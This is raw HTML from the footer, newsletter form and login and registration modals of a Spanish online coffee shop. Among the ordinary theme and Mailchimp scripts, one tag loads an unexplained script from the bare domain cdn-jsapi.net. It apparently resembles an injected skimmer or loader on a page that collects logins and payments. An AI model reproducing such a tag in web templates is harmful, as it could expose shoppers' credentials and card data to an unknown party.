	                    <div class="nqt_info">    <a class="nqt-phonenumber" href="https://wa.link/5xhcu6"> (+34) 683 630 213 </a> Contáctanos por WhatsApp</p>    <a class="nqt-email" href="https://cafegourmet.es/es/contactenos" alt="nqt">info@cafegourmet.es</a></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="blockEmailSubscription_displayFooter" class="block_newsletter block">
  <h3 class="title_block" id="block-newsletter-label">NEWSLETTER</h3>
  <div class="block_content">
    <form action="https://cafegourmet.es/es/cafeteras-accesorios#blockEmailSubscription_displayFooter" method="post">
      <div class="row">
        <div class="col-xs-12 col-conditions">
                          <p>Puedes darte de baja en cualquier momento. Para ello, consulta nuestra información de contacto en el aviso legal.</p>
                    </div>
        <div class="col-xs-12 col-form">
          <div class="input-wrapper">
            <input
              name="email" required
              type="text"
              value=""
              placeholder="Introduce tu correo electrónico..."
              aria-labelledby="block-newsletter-label"
            >
            <button
              class="btn btn-outline float-xs-right"
              name="submitNewsletter"
              type="submit"
              value="Suscribir"
            >
              <span>Suscribir</span>
            </button>
          </div>
          <input type="hidden" name="blockHookName" value="displayFooter" /> <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12 col-mesg">
                        
                              
                      </div>
      </div>
    </form>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/es.cafegourmet" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/cafegourmet_es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-copyright ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p class="nqt-copyright">Copyright © 2024 <strong> Café Gourmet</strong> All rights reserved.</p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-5  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div><p><a href="https://cafegourmet.es/es/info/terminos-y-condiciones-cafe-gourmet" target="_self">Términos y condiciones</a> | <a href="https://cafegourmet.es/es/info/politica-de-privacidad" target="_self">Política de privacidad</a> | <a href="https://cafegourmet.es/es/info/envio-y-devoluciones" target="_self">Envíos y Devoluciones</a> </p></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div> <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>           <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>     </div>    	</div>
    </div>            </div>
    <script type="text/javascript"><!--//--><![CDATA[//><!--
!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6e5244d5d0d63ff1c97402240/24fc820cb51a7d3d6fa49f50d.js");
//--><!]]></script></div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://cafegourmet.es/themes/at_auros/assets/cache/bottom-61d97e235.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>


<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
			<div class="lql-action lql-inactive">
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-login">Iniciar sesión</h2>
			</div>
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-register">Crear cuenta</h2>
			</div>
		</div>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Inicie sesión
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Contraseña olvidada ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una ahora  ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer la contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nuevo registro de cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre de pila">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellido">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto los terminos
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar en vez</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Inicia sesión con las Redes Sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
		</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerrar</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
			<div class="lql-action lql-inactive">
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-login">Iniciar sesión</h2>
			</div>
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-register">Crear cuenta</h2>
			</div>
		</div>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Inicie sesión
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Contraseña olvidada ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una ahora  ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer la contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nuevo registro de cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre de pila">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellido">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto los terminos
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar en vez</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Inicia sesión con las Redes Sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
